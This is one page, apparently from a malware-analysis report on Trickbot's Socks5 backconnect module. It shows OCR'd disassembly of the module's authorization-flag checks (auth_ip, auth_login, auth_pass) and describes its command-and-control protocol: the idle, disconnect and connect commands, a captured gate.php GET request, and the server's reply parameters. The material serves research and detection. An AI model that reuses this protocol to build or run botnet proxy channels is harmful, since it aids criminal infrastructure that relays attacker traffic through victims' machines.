push edx ; int call imp_resolution_func add esp, 0Ch movzx eax, al test eax, eax jz loc_1000904F
push offset a0 ; "0" mov ecx, [ebp+var_5C] push ecx ; char * call _stricmp add esp, 8 test eax, eax jnz short loc_10008FF4
Trickbot’s
Socks5
Authorization
Flag Logic
loc_10008FF4: ; "1" push offset a1 mov edx, [ebp+var_5C] push edx ; char * call _stricmp add esp, 8 test eax, eax jnz short loc_1000904F
mov [ebp+var_10], 0 mov edx, [ebp+var_11C] push edx ; int push offset aAuth_ip ; "auth_ip" mov eax, [ebp+var_14] push eax ; int call imp_resolution_func add esp, 0Ch movzx ecx, al test ecx, ecx jz short loc_10008FF2
mov [ebp+var_10], 1 mov eax, [ebp+var_114] push eax ; int push offset aAuth_login ; "auth_login" mov ecx, [ebp+var_14] push ecx ; int call imp_resolution_func add esp, 0Ch movzx edx, al test edx, edx jz short loc_1000904F
mov [ebp+var_F], 1
mov eax, [ebp+var_120] push eax ; int push offset aAuth_pass ; "auth_pass" mov ecx, [ebp+var_14]
VI. Deeper Dive into Client-Server Protocol
By and large, there are three main Trickbot Socks5 server-client commands:
c=idle
c=disconnect
c=connect
GET http:// gate.php?client_id &connected=0&server_port=0&debug=0 HTTP/1.1 Host: User-Agent: Mozilla/5.0 (Windows; U; MSIE 9.0; Windows NT 9.0; en-US)) 0[0x0] Readonly Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw JSON XML HTTP/1.1 200 OK..Server: nginx/1.6.2..Date: Content-Type: text/html; charset=UTF-8..Connection: keep-alive..Content-Length: 80....c=connect&ip= &auth_swith=0&auth_ip=0.0.0.0&auth_login=&auth_pass=
The Trickbot client forms a sequence of GET requests to the server (usually, on gate[.]php):
client_id=&connected=&server_port=&debug=
The server POST response with the following parameters if the connection needs to be established:
c=connect&ip=&auth_swith=&auth_ip=&auth_login=&auth_pass=
10/12